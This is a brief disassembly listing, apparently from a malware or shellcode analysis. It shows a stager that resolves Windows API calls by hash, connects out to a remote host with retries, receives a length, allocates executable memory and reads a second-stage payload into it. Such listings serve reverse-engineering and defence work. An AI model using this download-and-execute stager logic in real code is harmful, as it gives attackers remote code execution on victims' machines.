 seg000:000000CB loc_CB: ; CODE XREF: sub_88+55↓j
seg000:000000CB push 10h
seg000:000000CD push esi
seg000:000000CE push edi
seg000:000000CF push 6174A599h
seg000:000000D4 call ebp ; ws2_32.connect
seg000:000000D6 test eax, eax
seg000:000000D8 jz short loc_E4
seg000:000000DA dec dword ptr [esi+8]
seg000:000000DD jnz short loc_CB
seg000:000000DF
seg000:000000DF loc_DF: ; CODE XREF: sub_88+B7↓j
seg000:000000DF call sub_14B
seg000:000000E4 ; ---------------------------------------------------------------------------
seg000:000000E4
seg000:000000E4 loc_E4: ; CODE XREF: sub_88+50↑j
seg000:000000E4 push 0
seg000:000000E6 push 4
seg000:000000E8 push esi
seg000:000000E9 push edi
seg000:000000EA push 5FC8D902h
seg000:000000EF call ebp ; ws2_32.recv
seg000:000000F1 cmp eax, 0
seg000:000000F4 jle short loc_12C
seg000:000000F6 mov esi, [esi]
seg000:000000F8 push 40h ; '@'
seg000:000000FA push 1000h
seg000:000000FF push esi
seg000:00000100 push 0
seg000:00000102 push 0E553A458h
seg000:00000107 call ebp ; VirtualAlloc
seg000:00000109 xchg eax, ebx
seg000:0000010A push ebx
seg000:0000010B
seg000:0000010B loc_10B: ; CODE XREF: sub_88+C0↓j
seg000:0000010B push 0
seg000:0000010D push esi
seg000:0000010E push ebx
seg000:0000010F push edi
seg000:00000110 push 5FC8D902h
seg000:00000115 call ebp ; ws2_32.recv
seg000:00000117 cmp eax, 0
seg000:0000011A jge short loc_144